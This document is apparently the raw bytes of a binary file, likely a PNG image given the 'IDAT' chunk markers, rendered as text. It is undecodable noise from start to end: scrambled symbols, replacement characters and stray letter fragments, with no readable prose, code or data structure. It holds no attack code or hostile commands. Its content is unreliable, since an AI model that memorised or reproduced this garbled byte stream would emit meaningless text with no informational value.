+� ~�_������|�7���^s��~��O8'tz�}���"��<�����7P�4��6<�������>f���Ƚ��h�[-6f<�Ax����*|̞�[�9�ı�����1������ʏy�w�N!�w7 �;�z�N��\��?�P,*��B����+����~cdY��9����.�
�F ��oy�z�E���'��L�.�yP��۫U��c����;�׌7 �N��y~b��*}�>wp�D_=�|�;�_}�l�u��+ �������(n 0���o�G^���~���1���.�F�C�oT_�]��؝�}A� ��|�̍����Kz#�����;�z�<��В����\l�`��� �o ��	���%�c�W��V�<N�K�}�]���;:�9�|��E�#�@���1�p����}΅?~�l�ϴݬ�ޙ��&_��I����r`����A�7��>λ���O~)�N
�e ���k�V��%�T_�=��|ȝ�p������\��Ӷ?h=�������i�/@o�3p������ {~Q���1{~�]G��s��r�E�7 f���z~V;�cy�#�������-��	��|�Ïy�O��;߷S��G��{�6E� PX?�[>
���-��9���;-
�F��L'?��W�O��G�_�ݫ�{��_�s�����oȮ���C��Z�c��^�u�7 `|����;�E�A�|�q��J��_����?B�� �s����s������g�<F��PU���|���|7 ��' �hU�1����	\Nʗ��@*�@^<~q�����b�����z��5�:��t�� PX{����ǫo������>��ED��y<��}�ֿE���9�������{�'� �q,0@ꍱC��Y�R��Bϧz��}z��)�:��;�4�y���m���CNu<�1{^tNO�؆7�~����@���B�{~Z}�C�4�q��P�]`�[��G:��ݓ�$W뼩��������o�g�J)F� ����E>�����9"�4Ų��l;��?
tK��q#�����W}��>>:����y<�%����'���T�d�Ϡ�9|ZXG}���?Շ=�R���1{�KW�������P�_�3�M�Oꚯ PyZ�`R����FuN��a��2k�C�����%�G�i���~��	�Ǽ3G�tV���i�#��#� ��w�!<;M�O �7 `�{����	�)U��@6|뿺TCՄ�_g���;;)@A`�MƯ�6�	0M �j�s6f���i{E�W!��x�Po���k��Dm���&����>��0 �v@�><��ߐ��3�o ��;;q�a}<��)M�s�?�ڿR�F��m�����yWc�w�N#K�q����R8������W�K|���� �|�7!r1!�z�_� ��Ђ�xۻ�W�!���1�1}��T���1~��S)lA� 0~�V���]�[��|+���s��Q��� χ����A������)�c�<�P|̞��5m�b���@j"���z��{'=�����<uS�!�Lyۀ����&i  @ IDATϣ��@=��+��k�Isί �8�|�$���of*��x>֛p��p6����2dP���������{O�X��i�� �4�����.s\C�������xُ>΃�����=������׮��l�����g/_o�,��G�9��?�y>���C�m�z��S���7� �A0(Ou�m�#u*c�D0��� LyP0RH�W����B�+�f"��<Y��u��O���-᫽�� �	�@\I��ϛ�ԍ��<()�ʫ�t��I��v��>m��) �cT7�J^�z|��p�m�����O�A�y +��o�u�A�@Ǩ�*1�aR���tL���@A �����k�$�uL/��p���<hג�c���@A`tࣣ����h#�y�G��)����<o�Q7�=�(
F
��*��*��h���Of.�`������~翵�]���(�U^%��{��y�A#���ov��	P奎�3h�B��Uرj!��4ҡ����S=n�4�K)��&�Ψ�RG:�O �}�FuD����x��\�z��L�}�=om��K :�;�oA���ڵ`pC*��u��Kig~����� g�S��G��d�Ǽ��t��R(���j�����=j��t~�<M�i<h�b��IA`$�c�_���G�W�t s�N�/�x�}��#��<�g��s���ڥ��OR��Xee�Z�2��,���G�c�<뇨���]x F 5�i�F��8��!������H����M�(��g������Ha�F͕e���}NEpM�?�_�]@��j��?�7�W �}��lJ�+�8����@A w���_��?&s�N�����܁,�
�|���y�x�����Rj����)�gb�Y�=���~D�X��H�k��ʬ�̪?E��' �"^� x@�z�� CyP(H!��G�ʴ!4��AR�Yף��Wm��h�f�%���L�~��������@_:8�#M�}2��P�B��ڑ����S�����+ l��"�?sThA� 0*��џ��+:c�훎[����u�8����V�"(Ɔ ��?���9B��Ԑ8����P4֣��_�����s��,��[���|�!� �� �,	�����w>�K]ȃ�[���S���F������S1���(@_��G��f1wz�C����l��O\ݭ.d��n|�B���#�Q�4_S�/��<��"3���܄�7�
R<��`�m�����|O}G��'#�I��������d��⛶�6=�s,�uA� 0"���_�i��0� �O����m����Oy����hx��]����8�u��<��l���6=osD���/���2�����Zγ��\m�v���������	 ף�����AՌ�f"��X9�6�A��jF�����(�M�z�t��z/R^V������؅W�H��`�vH! ���x�HĈ�#g2� �1R�Z�%���e�<� �ȇ�A�
TJ,!��3�7�o �����yo��_�0������?�^�ƍG=���\��^V����x�v���+�s�58�)�	1�p������ ������<q����)���^H���C>��n����}ՕJPϳ^�H�����.8������Y9� }��\V��9S^*H�wR��v(����6UGV�������	�������w�S����t� ���8Ύrܓr���AQ;B[�z�
�E���(��9�&���L(P���?Z�K��q#�?z�:�(��"�;�eC�V�:�y��t�/����Qe�g���DѾA��~x�tV ��@8B�I�@!�P@0��U�(��"�����Ѱ5yMUЮ�A�@�s毙e_<��Yu٢R�M�Fs�?�_  ���o (�"$�P`N���k�g��p@�&����������0��R����Y�ۭ={^�� I�	 9A�:_����VeU(���}�������?X/�@A`�<,�?�O$�*r��.�`�����kk���������:|k��@�@�hؚ��*h��:_=�Ǿ&�/� @#[�/r��U^�I�!���\yP�Ӿ��!t��b�qRϳ�aS��cT3B��Jl?�/)����}�$���<	�;�%2&�������s���
 �&܃tI�?:$y=|h���μ�8s^�Ɗ��a�c��u���R
�Q"�Z<��~��_��UA� P���������k^�u��s6�|�_;�A=o:�D=�����<���M��Q�(���%�o��ym����BU^�I5@��Nl/��1y�T甗�:����ڝ�lSm�g{0�M���=���*�`BY�it!eQ�������{��n��++�\+
F�A
�!o*�=�L�����C��˶�`A�E��]� 6��;*�ƿ�yz�=�<�l��' ��ĩX����4
C�<�@�`E*��F)&�v)���xx�w�; �L:�,D���h1t�':�
 �����~�p6��"+�\����ms[����Q�\G0R�?�Y��_�!4���(�wE�2�:���:��Je`�`0��_��k��� ��䃾��D0��^mB!�>����Y꨾T�UG�.�Z}e`6�\�^�M�-�&������?�' 6��u���_=^5n�"w�vY����lUo{�z̲�7�w$��M�����,`��������T��۸H��pI��[�gЇ)��s��޿S�����׫a��g@�韴]����6A+I@��/�m��'#
�M�
UN��+���3��N�T��k���Gת��5�����TG�:�L�8H������r��W(̄����������Mn^��O.M�9��v6a�BO��L&^QL
GcW�P�F�ͦTR���u�K۳P�F?��^�����SL��Z)�J����B+1E���j�bú�.(ʮ�d&��de�����45��m���h�N�Y�Kj*���?׏ �� ���aBL��
�}`��7  ��_���/��2IhS���5����; G�
�����y�r��oo���F#ɡ�5]�oD|�v�j��eqp{yЮ���z�l����շ}�����.��#OT?�/W�����n=�!�ښ0��6Պ���8�̞��F7���wn���O��/W/{���!~-�{kY�n�9���� DИ��?���ZBR�.� �v|�o]���oj.y�C�s�dmNj��{;����1�u�k� ��O�_��t��3���!U��AY�b���~8���Hu�� �@-���n,�z^�B	Dsʨ�z�>)/�Hi��+T��� 8q�ԯO���"7,�b�	���j�������H�����k ˚�2�M&�e��<���uK���pg�짍��"��hH�z��7ި��+�T���;�/{�0I�`O������}��� P+?������\�ɐ���
]�� \w뵷\��{��ơJ�F��HHyP�3�`\�Ry�"K�b��Z�Q-:���,�O���b���"1QtgI�g{���G�]N4?��L�_�� �(��WaS�ղ"U��6��~ ��!��m�����:��u��S������1� 8�Dd�-x���
@c���
���H���/j��3��7������k#���H6$!q�1^�~9��_�C���xȂ;�ݲQ����^}�o	�������b|r��?3�J8����x�;�Wo�3�����6����o����N6V�j&�c��q�FeQ �U��� �����F��v.�_m���@��5�U��ӾuĒv����|x��vv��g_�Pz�C�[��*�3�:���ʉc���� ��q������A9k��F�G:|�����>|�+��:T�5S��4$U#Ѕ1�V�ب�p@	 ��1P�bՓ ?�=o�9�'=���֒��=�Ŀ
����U�_z���_}�&?�������3�������#�K���ڕL��� $�%�X�ŋ<j˺ P(L����|�	x=8�<�P��y���@=o�<�����&|��7�-�CP^�v���������Ȃ*/+�F�Aᓠ�(�B�mA� ��Ai��C�� k�m�����v�o��]Ɋ�Qi���v+|�(�r��Q��� I�j:�e���E�ˊ�K�?��O�k��o� �}���x6�7�k���K��Ƽ`����f��0L����2nP����6�7/R^V����N�w�^�IE���6�_��;��j'��\�;`�8
N�n����1��Z��h��U�s���<tnmԑF��ͷV��������Zs���=o!z��"m`�֐��#��Z]����CtY���1�q�#mTxz���=R�M���'O  a> ��E*���4(5&U}m���S�� E[6E!�<u�2xPE�Qac[�{��6(�%m�E��ş�/  �����@�V8��T*�(�eF��F��l��+ ��� �O��-3�?����n �y��&�y�̈;�~�7,����#EH�Y���'���2�3{��;�������~�F�-_��_���:�7�㙯��[����i� ��c����;�ER(�O���_(pDq���������;��z��' � 3]������/�2�k��m����I�4�P��ˬ���_J�u�Q$��q��z�>d9� 8y|;���qm��lÜʼ�;C�����ӹ�ݴ$�*��f��X�m����n�w����RYr.��8w4��&�>�������:sD 1�s���`��1G�z�����[��#�����o�e���/��F���ݮ��o��Q@<q(#��A����9��O��_JA� P�F�g�T`a!�yr�<�����e1�߼���X��ůo� �	��y�e�g}J����/�C=e5W�&_�T�P �	"���ճ����W����vH��U��9�۹��w߉h;�$튔ul��A�];������ ����(�3��w ��f�C�K�5g�i�]��ƿ��-7oT_�9�\TNE̖�}-��烾�~9���Ͽ��ᵓ?���.j�_;8�������O�����c_i��<�A�v�r���۶�W]B�/^��Zs���k��� �]�g�C=֨[5__���4�`J;�&���+m���O����4�����s�v���}��N�P"Ҥ���o��Z���n�=��� �	��lԹ�����/�񹪲�@�������u�Eج��>���=�G7�_nQ���z>�����p47 �e@��x3?!�����it�����خg�@���
�z����z�����JY
����3����/�U8�U�~��V���k�ה�!|�v��Ŀi�l[�<<�� 1e0 U^�� �v�\��U^l��]J�	24FI�d����rRy�d�K�K��U�b*�'�`;P�!mĪZP�J-�\0��1+P��&!�������Qנx�c�㔴16c���y�Nm�c���҇���8{޾�M��9��b_�s��Q�և�y��������y��瑐�(��C�<(�=�������M�����~����/Hܴ�?tK)
��n ���?��f�:>�@�o���3����0�='`���,�ό8hH	/7��z��x�2>4��l��f�Ws�71���O  W���+��q���n���"�{�,K�~|���~}����G� ��?|����gr�6T_[Zon��'�覬��-p��ҥ~��1�{$yP�[{?�=_�ׄ�f_�f�WuY��s�ྜn�X�3������L� P(����W��70���SSQ�s��k֦w�^�e꛲C7�O7�����[#��_�J$ �� <�A5��&� �(iu�}"h�'����!�I}�ca|j3���s}��q�0pWZ�Ke�v����r�wn��nn
�q�M�'D�0�~A�}/��F���Q��$ݡ�t�=��ŭ��� ~�Lю�'���z����i}�'�%{����o�����%���	����w�x�~���ᅻR�&�����z�/}l�`�|̊�P�ԕT?������zc�9:��q~׸���I9������M���@A����V����ϓw�Z�o"h�7RO����������շ�S{����ZE�+�}��i�Y\�թ�����R�&��f���6}R�-��Nkc�d��>�yк�F-��K�bI;1���c���]��X���.!��gco�5z�(.��lI���o�4�L��4(���H�&����� [�
��Ư� &}	�_S����$�H���6����y�6��Ix4ٗ�����5ڗ�d?췷�5��=;�RV<����͚��w4.l��%Ђ@A`���^�>�S�yO���t��<���.�Y3��J�?�>X¢�	*��f�0��j�x*k�qB
�,�"�<�nO�ڇ��\�k6��xL=Rm��
�|�$��2�ѶR*�"���	 ��^����@�M��������}����toӽ6�ՙ�wt&����W>��"����u�A�G�+�%��@A`F5���FQ/F����Z<��;�[����&x/j�k��s1�e�gZ+|�n���]j蹛h����.��W=�}�jW��m9D~�=�4������?;Ǆs!l��MQH�w쇔m�#kG�6-4edWV�i��S �����r��=/"��Gﴏ\V��' �W&�Q�y�8��x@��C�����8&\�Of� �}摪���!�S����V���|��
#G��~<�i�9�%��@A`��ʫa.�V������O��	�pVݲL�QU�Ř�TƆ�T�i�K��)�ⵎ�)[���F(-B� |I�u�S�R���{x�}(��(Ӧ�4�gmj1]L���Q]�j���4��=����P~��-��>s����䧞R��6� h��6�[���79N\>o9���ǟ{4C���yV� ��k�O\�W:?��&���?mW���"�y��4�g4�l��w�n�Z����ؑ@��?�^��O�'�dR�8�S��:�᜖�.���uɄ�l������߃�?|��hR�]�H�E�1���l8����j�+�*�(�k!�yP,ާ�ăX�.��rZ'��b�}
�}���߲:�0~
,���;6��n���<�v�?�o�m)ΰ�B�y뷑摴#�������_PA�A��ĉ4��o�����'�睐�K =�u���Q�������+���y�t};$��jA� ���-�߆����1�i�3�̢�������f�L�o�mѾڙ��|��
�i��������g�p Ȣ�F=�z�A;R�e2�0�%W����v�Zl��.�ڗ�H�t�H�1//�����;���o��Q�+��~�򿭟��$	=a�G �ɞ��C�?��k g�}����翞�P������i_�yx�C*����F�c	� P�3� +v�����]��u��p탅��^� ~}@���"P^ONC 1i�O�O��Ikmk���K���J��d���b����U��1�G�
o�.<��g�|�~�_�TlQ�w���|�����	6{��h>؃�fi��(����<�}�'s��	�
��!�3����%��@A`��w�������K<���7�|k�����\I*��k������o�?x�O �;h�$�,��*��Y?D�}@�?��kxZ ��H��>��Ҏ4�d�(�9���a�<]�<ꤜ:�����[��C��kb͜0W���;��y?q�xo�%�/�K�w��svH=��1�����!�3��bͼ c�Y�?SRhA� 0rl��s	�!
ؠ���|�+� P(� p��n��w\�51��K�c���5�����J;R�A[�?D�tX8�?*�T��*N�b_���[��_�� �1�O:CGS]�0��2����A{I�|_=ں�R�أ̩�l�_]���3��_h�d�����^��-K��uL�!��Fs��Yy`R�������8Z(���vE��������� P-����g|�xm��x��G��VZ� �k=��}�հ9`��&�'UH����	d Lh��^ߡ0�ߧ`[=>�P+H�K�Cł>I������u�ʛ=�6��7��n��h������Ɵ� ���p��w8�P�O LȂ�?ܘ���8�}vZ��K�<0)����M� P8`f��g9�:��J����#��rm��?<�$�"��Y�������7iw�z	D8>:�/x� Q�zA;�]KR�B%яmc��=���9���T]dN���y��?��da[�Nն���?� GÛ$�k��?�W �d��1��e�����}L�����6�Gi>k� Ή+Lh�2L7��{���B�q"����Tܱ`�����8�.Q
���Ay`��?���y�|��ȹ�z��S�>H��[O��Mj@/��CЮz:OJ��ݱ�"C`�g����7�#��R��h��2h�j��;l��/8��2��� ��C
�9����ȍ5Xr����T��6����v�e�u���o!�G�ڪn���\����X�?،��_�(��
��ЩtA�?S;Q��#p��]�ڱ���E��ȼ�kB��K�=�����p��K ^��z�F��8�>�@���Ю6y��a����=$��A�2屒g����5���������CӠ��-�S�
 ~g��{�C"
�Q����� � L���LW�c���|�{�:����/UO��)�+rc��KfO���0Y}	l'$$�e�
��"�7}���s��M�k�i�(��@A� Ѓ��.B^�����S�E?�y����l�7�Z����S2�!�W����K ��ȣ��<)�Z�|�M&
v��Cl�`���w�b������K�?\|?�Y9v�fuh�μ��be��Ji����o����˖ܛi�>�V��0�������K��FC���������;�V9m� o�%���_|%+'�J,�����[O�5'�Zd�P�|���qD�����-��۔��-a@�m�!�?`x9d������|��mW_��ý��ôԒ�L���ݐ�o�ZNt@o��J���c�����uپ&������$��k����Vե˻��'�����1Y`���x�=׫�}�!�5�Ƞ�����k�C������Tb�àF!*��uUA����Y�-h��?���Ϡ�9�����q@���BQyࠦ:�i��E��j��6��D�O��tG�V��-��Ra9�p3أTț"}M
�$�[�?��&įq+\C��wwB!헙��1� б��א�N�-O��~������	 `pF~	���?�C?e](���3�³�����p-���:x�7�qQ��+/�Au[/���ߡͦ�	|�Ӭ��aOnn�J��Jk[�&���,��-=_���gw�{?��f�̶>񣷪o��#r.&��9�H��`C(�7���F���7�~l��Щ��o�^�黮W�^ح.��x�J���8��+rC�7�])�����/��#�U��b濾���4:�铴�����^�wx8ǽ�����T��C;�uT��*�
B6�4E�XM���Ƥg�t�6���Awi��9��J����팛�+`<���-�L���/��}��g�H8�#�����?�^93̸�է���	E�����p�����/�2F��V(L���tϹ�t���㞹U}�G�!Rgsz���I��I�6�
}��(�s� j�������uV�MڊX��)`6x���.��]��6��]wT�lU�(7���.K��7��|�zBn���,� ��Uu�Rx����w��ݨ@�������GnT9n4twZ��A��� �
����<C�{��ڴ}��E�Q�s�<
t�?��_�B�/�&�G������> :vw,�B�溝���FJ��τĊ�h�.&PĞOH�A�*fP� !
�����?�� �?��o�GAr+b����0浪���j��k��|4r�26���6Rkcx@�
�?��!�[@#�B)�C��2�ap��g�K �@,dI�X+L:b}��8��7�
-F�����У����3��y�aj�U:�j#���<���Ԏ��&bḿ���~�/�U�ܼ!��@��7��,�7>,7N��@?r��ՇNߨ���yE�FuAn(�2�' ���\{=��c��t��>Ϊz0K­���NsoS�v�ˣ^�	~�8Na�b�f���2���/t˔C��8�ZiH�)&�}��Î��5i/�1)�4�M/&����<��<�;�5fDQ�51�d^�|�����?���w�9�9.����_h|dQ�hZ(��8�a���/����rN�<�L��<#�9}_�c>�������wlV��n<�ה���T�|ߍ����������m��uPJ7����?|�z�>���Z��>����0�� ��}�ɚ)�s��w��L�yO���m��cRN~����~�?�� '��n�V=�cx �Fօ�ty�_}@��C��쁌 !� }��ҽ��}��
��� �y���q���) ����C��]YqL �a�����BD�����u���3n�4~�l�Q���>j����Q~���o�V�揮U����u�ԫ�5���9���[>�=w��5g�{=�7�t�ʪ��3R���I�pG �<����FI�M!R��Hm��Seg��Y @�):
�9xD��XZX��OZ� ���]'��' ��ܑ]�~���2Įoo|S?�<����*ʽ�1�9�I���(}�H�}N|������[������ ���$���A{L�G:4��})����X��?{�����=��c�<��z�xx�@}�Lߋ��i�m_�����o����N��\���]}���^�cO����^�]�V��N6	� }P��h��|�_�"��0�']��o7 �aJ�;\3i	#C��Q<�㒝��0�(�F�[��m���x���f����c���^���!��3�&�����p��\��l����s/x`�3�D��������}I�g@Ϝ��u�?��/�J���>X��^�?��|gs�Ǩp,�ur�&ŏ�����r�_���'~�A����������[��|X �a5^��9�x��S�Ӫ�=��C�$�&�>}>��z<`BA�5y69
х�t&�S�쇴���y�}���>�?��7 0�}J}g��Z����������O��mh����{aN���K����������U�,rF�{�Y��O@��O��~������6���Dp�g5?}�9���R�������ӣ�m�Oa�:��~��c�/��G�׼���M��ǖ��O� 1 ���������XA=j}̞�Ӭ�M��)lP'���(��#��H�K�C������t������g_����Z��h����!����P�� 8qT.��x�g�-�o�ݮ��1gࡏ�S�M��:�������f}�"4�p�W j<��/s���"��������y"�' 8.-q �����R
�� �ν�ἇ��柠�+�c�Z��χ��\�둙E���S���1{>� �r.%�>瞯�3�J��������^�����hwl���O���ϼ���#W����y��M���sN
ְ�}QR�j�����B�)EKȂİ)�Z��
yk����MUR��(��08�=:�ۆ~�]�Ӌ�;����4��b��U�k"V�NUԀh�ωd�@�	�I@���K����y�'���_`�c�󬏹�����m���b���}�(�mT��/��^��3� �p?�y���q��Ђ@A� �8�Y����@R;���qh��Uf�X��! d���ZUde���PQ��g`q�?�4�n� f�M���Uu�Z�Q�*O��r����C�?�R�X�H~J�0���i?���7.�V�Uj�<������P���<=;T�G��N����A�q�m@�i"R��H��we<�Q��a�
������l��_�?�r���vM󿵥� �L􇰽��'?�=�1n����4��K���q�>�����gp._q�ނ�5���^(��0��4��3b|�����:HG^��?��|���x^��s=���7W�W՘�@b�!~�`N翴�S{��c�{��8��9��X-���Ϲ�=��`�2�,TD��^|Kuǭڹ�1���I�D�\�4�1��_� ���
�LM��;�p�L�^�ێ���`GQ^v5���7�5��P�{���%X٦��j�G_����O��=aT�����;��{���Λ����O ��t�ˈ�=0K�a	��}���{����S//Z?�8{�3�&�K�T֣�0��B�DS(�Nq>FeA���Y��x��o�=	���3ў0*���^��+��_�0�E��J8��k����>鶍�~��k1J��Z� ����g��/o�g�I�uof׿��a����BTy��$F�1����Ȇ�$o�*{0��j�E�v�4����;����$K���]Yp�F7�:}P孭�;m��2|����' �8X����#�<�1V�����<�{R��?�ޭ
�ɵ� �M��g����h�Ђ@A`�����l�g��y����X����	��T�҇���:)~��bx�9��p���H������W�4�_��0��p�����G�Cᜏ�}�s>�ӱ-si����/|P��R����x��-W��EmH{���"�<B�ju��0����J_]}t�ɊT�
���@�*�y�2�eE�|(����̉��J@3�&u�CE�7���v��H�)U^6I���U�NX訞�f�hG�"fS?`���� ��q����y��
�4 �<z��"
5���K������m��
���I}��Vǰl���Ɗ�VR]���v��0���x�$���H��s�烒(�c��j����&m؞��ksEyQ!}I%�)6�2���.Z'ڑ�H��.%�~�{~Y��޻7�/��q~@?����N2թ��('�zY�ƉL:���,���v��(�]��'Wp�	��'����\��z�n6#\;�v�Z�
�6�!Y|�����%�V�qD������s�  �u�x�"��������{>�b����Oڦ����1�c� ��p���E�9�|��Z����N�wj��3�=���[c�p��z^7D��@�
�}#������}����7� ��F�x�d��J�?�x���`E��*P,�1��5P��X�ZV�Cq_�J�������ӣ+�Hx'��  ���c�jY�
e`�0������! @�*��W��I��z�y�B����S֞�mF���l�-���<��?t�#u�^�z�G*���Qoo�>��Dߜ�
���7{f{��O��=t�O� �u��&�y��>��߳;�^տ�?��f�;o�39��)eR�9�N���@��3{� ��|�܏ݮ�q?�4����v'>�:�̪�ۂO�?ra��ș��?|��p�r����ѻ6��z�|���j�W���t�x������T�+|�:��.�{��?�'x�$|Q�_x����=��5��xCb�!��;���Oo�Q[0�sk>Y��d��6��vx���l�k W��Ʋ����x��'��U���m�(����;�Q݁�g��̭�Bw~S�)��I�!v(�[ۧL���Q=`��8`�׋zm@��eJ�+z�n����� �`z�|ȤYd{���7�n�Є�/k����������� a~�\7��oC��<���~�M�'�:/dp5NB'��9����,�5F(�4ö���Ư{��~�Z���v��r�U����goU���I�	@�$�f�MO�y�����T��{W���+�_>�߱9�=���yQ�?�p�����_<a�oݫK�Õ�����ݲQ}�'�^��q���<���^_����R�U�3�8�ғ(A�4N��;C^x�*��\��	��E
>]�Z[Pϫ�Go�'ʠz�&}����'iL{�<�v-F7��Z�ʢ!D�l5��'q���Ц٬N�����_�Al@e�9��bhP�'\��+��2���?�O�T�uPϳ^���2``������Y'r� �M� +t���r��$���{�y��~�{~��H���>�P��Ｅ��_������ΐM�Ա�T?�=����j� �o�?�Y[�w��#ջ~�I��_rKu��a^�.�,�a��ŏyϳ^�p�,s�_d�����Z����1{���:���Ƣ����|�hd��#x
R'�@=��
��)_�Y����>�*R��x�#����jCC^x���a�)���'E������@p^���_V�Jz19���8t#��A;
l����o��7�_��N�����T�"VP,�T��Ɵ�+ ������&�;���1? G�Ƀv�9�?�/��C�G~t��'U}�uP�{�}��������\K� D'�.j��ޜ�@4����������۪���Vcx¨5̐#�i������B0���i��߿�H������Yg�5����%�zP����t��?����?*3.��TC-�_����8�1�L����d+�C�'�9���e��[��q�G2�kR8x�� �\U�^�"��Xj����G������(p�������ѶQuF��(��F����)���X�>ۚ=�=��s|���q��ך�_�~e_�"��σ�{���q��^@]��/Eg� �9.�����������fT��~��e����Ko��}�F�%�|��1���ݹ ��{����e���1����է}�c����u��Z�����s1��'���V$<��>�
I��:�]���/�ˊ�㞑�ӎ��g��.�V;rn��T�����y����?b⾵��_��&����C&�^x�L8�p�	C�A9i��(l`G�?�C�}�N���dTy��#�/�W[0a�����0Rl�)-�X`���V?��s|��Q�8
X�XPH�u~ח�e�k�9���:�.øF����om�V�_Ss,�	 {�w��u��htM��/������ޒC����r({��y�'չ
^���m����R��0�����5WU/�o����/�7�HBB	)�BHBI!!BIh!��X(�"*R��tEA�OX(O}��'�"���'V��R��_���of͜�{�=gΜ��=����ګ�5{�̙9젅��������X��Z�L��;�G����5�Ǔ�5W�+���gi�+��pE������#]�0�b���q~�������7��<��'Ԟ4& >�F荫�h�J@��d�0;q�'�e~z��H�e\��*����z\+uCZ@�y0Z��歷s�|�i���i���VO� �?���\6�e���g���<\����[ ���G	5%�f0����ࠑO��7���y�}�{<�Qt�8GF��_vݦ����-�4�Z�v���`$|8O{��s���V(,��p�K�'�����@�ދ�F3������^��8]E������wP��G�&p�>ڤ�a�w����q��q���#�B%���	)�SO��@BC:B��m��}��\���X���)M�N�:�Yq�'�xԔ��B�:��Q1ĵR"�A�;��f��d]�]�ez��?��)�V�<�];���W���ބ[����бκ�����  @ IDAT���V#N+���.�<�P�c\�G�"T|�?��O<��E\�Ɠ�˅�����H���w�n�j���A��x���7�`6�ȼ��3��r�u!�Ѭ	[���G�Yi�� �{B5Z7{�������}_e��*�_B3m�ώ�Q�V�C�����g��ԛp��?y/ �s ��\��ib�Q!�P���ke1'Uų��?#y!�U��0��j"�MB�Mh"�^=��5�E�|T�)!��0Ɂ�Vʆ���;� WcGHG��D�����9�qBH�t��ꔪ4����%G�3�o~��?b�� %{Qg@��>�fޖ��	�~��8��g ���	-�  [�]A��#���9Xu��ǣ�����G��N{@���=2��#I��̇�=q%TK�t�u��R�?�$w�N7�*@����޼o�Y�v�f��D�@*���Q�� t�K�?DW֩��B��C_����uk�?F���3�f�|_�fL5r�������^�+�rp�$\s���8 �+������6�f�СԌ/i'6�q�Ć� ��0� �����do)�5��LO�n��܊�v[;P���fwG��O�B����&�Ϫ�Ҽ������}Ơ}Ȓ��^} ��d����#��ҙy���uǃ8�L���� ��={2�z��$�M5��ڹ�D��7$�3�/?�?��~�S�B�a�!�z�c��ʎ���6��*{��!��-{�c����GU��� IG���u��!L�����А��3�cܵ�w�W�+�}UK�&��Y�C偱�Vn�;!S�;M ��h�q��Y�{ #�	��VVm��<i���]��ؐ�x����)�FzmZ��㱹PW�N��@�m|�A�͇]#QW@��R�=n��.��
�Q�2�^���O5�����i_�q�w@�����8��.�AC(�	G�����	���j&���#�i�6lԿ)��>|��f�@��1 =�3R��{�
�~��?@�<:� �7)�CoS�S/_�q�w�r��<<N>$�4����&7�l3���#q@���_v YW�Qŏ�������~���_�+��hf�����Ʌ��j3Vp@�v	+��f�gz�Y�B�����"a���Wo=�;�I=��;Ypm��t�� )�|4@"����iL�����!T�o�����a�}��h�{�M��{��/Ȓ�A��E��؟P�Ø�3mM�F���}�΅C�/�(�ֆ�w�/�w�z�UV��T�B�+�N�>u���m�%����ʂ}*��ր�-a���9�㑷�w�Y�œv�Kb��xf���a�$�q��S�4 ����S��E�>R|�����l������t��������~\ā|��V�K���1�����i]�B]ڡ���@���h��M:�n0 v��rX�v@���_��Q�MW����,ND/n�׵�d�?c"ĥ�{ѿ�w �őآ�abڵ�c�����e����>�"�_^GM0��>,��dm���yGn琾	���-��������[ʿ����=hkB����w���I��㚧<v[��r�?�Mw �9��R�1�	�<���P�7��F�z�����+�2�h��cvR���zB�Y����o���}�#`�j��ʓ�����u����k8h�J��K�2��G�Pq�k�aX��Bh{}m)K&X�M�~�x,�R�:�x�6@�{�α�����Ɠ�������4��������|�{��<�k}����?���� �ҭx�(.]����x�n���zQo�n��bO��Z��ր��'�-H�\*\n�e��r�_m�s ���Ǽǫh�n����N��Iq�p"�Y���þ��*��u�o���I햵!N�*����;֗������������_�$zІ8��	<��0b���n�B:B�:
�?#��_��zBe���~�o�O jo���	�a�����\�va�z��Qԏ󊰉���-}=έ�	�Ή�gl�~!D���}�FXn���o~ww���+ޙ���X��N+�۬s��qCz�u���w�\���z�����E_�����9v�6h@�	�&����W��f!a�oWz��E�@����K��7�3e"��-�mY�wJ���W!�&U:3.	A��r��M_��prA�.!�
������z���#������w�P9d�3g�) ��" �j}�s�C��	��<֯�3G�P�o��m� ���?���-s�^(�n�v�˸'�ýϵI&6밿�?�� �|��^��/�N��/��I����/�����:cNs��U<6��0L[_�	!�û�s#��Ø�����+���; n퐪�;v��<9� -����6A/�/ t���"y7ާ/��E�r�~�)!�z�^���Qč����m>��;b3�8��9f�N��-��L����V�u�y�q1F�G�!�M��Y����e���6���}����]<�P`Kڤl���,�,�,0��9z��� ���&D��I�`o��ѫ���xy�6��G�����O>�e~ԕ��빖�߲VO�Ɩ��f����Y�1N	-��ߞ -�K��#�(���Ɩ_�h�����{�=ޭ_?�W=�e���3 FP��=^�����u�]�}��J<}�]�<�c��������~�����}M�y��ğ}Ŋ�F����:�|�{��>�'$$�Y��|��я���<�׍�s�����{�=ޭ_[ڽ��~�������u������oT�^g��	�,� �{[Xm����㝔���ڀ���T^g��q�:{���[=t֕5�	� aUgo$�W�nD���?�@8�<�u#��b�M�*�%��{X;��(������0�`�ϟ ԉG�72������� O��6��~F;���'$Y Y`�,0-���u��W��د�~���q�c���:{|T���� F`ol���Ya#��g w�t�����7�������2x������u��z?���t���ט�����fx�Ar�/'1��]a�A���N^����2 g�:�i�/�P����]i/@���%o@�����?���~�TǦ����9|4w4xx��&!��e��=ޫ�>�x�����u���{<^�����:�6�����������x}��^����2x���\���x���~������������A5�>�x?���ї��/�qߏ�q�����e >ώU�H��*ڪ:�T\6�Ug~�W��Nǎ�x������u��z�q�����Cz?y����ˆ�	�o�/ B��j������>�=��nЏA������؞W�t�|�#x�DCz{���S{�@�@�@7����~>y���\��P\6������+���}�MX����ǫh���Pq�f��
����x�A�8���xy<^G_��c(.�*�8J�S;�� �$*R{@��J{��:�^��ї���ˆ�J ?���|��G�{6�ѡ�e���ˆ�����@�:@�砠Rg��G��2CT��(�ݒPq�f|���e~�c�[��#p :So�
P@�eCh�3Y�=h�j?�:��������%++| �9��GH�uD벊��y�).�*�*��8hOi� G6.>[���F]��^�raaLj��RIH�m ���Bh{�nI�uD벊�����lǒ�T�(����:5��d�ˆ0�#������H�	7B�<p�
����8B��C�cI��t]������ֽ��wQ\6����2+.�Lo�D�8h"$!�����#s@�c0-���l/A5��*.BC�P�w�-��I]�M�Y<>\[���VU�J�h}��3�"��J�浹����0���oc�{���;a���� x b��?����}�b���4������ƾNN�j-|��8��� =������=�Ob�7�Q�#,��3[�J�gE���#l���(mQ�J�|��ˌ�~��/��F����- 4R�I�����$�k��ݯy=��2�.�xF�+=����l��v JH��j�uԋ;5�&g�BV� �U�ˆ��7cXBJ��ljč���_z];��K5���3 }@�A�+���:��
_��l�f��/�|�+���4Z��O!-qi��
�9����F�m��WCi'�
.�V��J�G_��l��9 xC�@P(��9�ЬY%�*���� � H���f��B�w"���&�H
;5����6]u!�h�
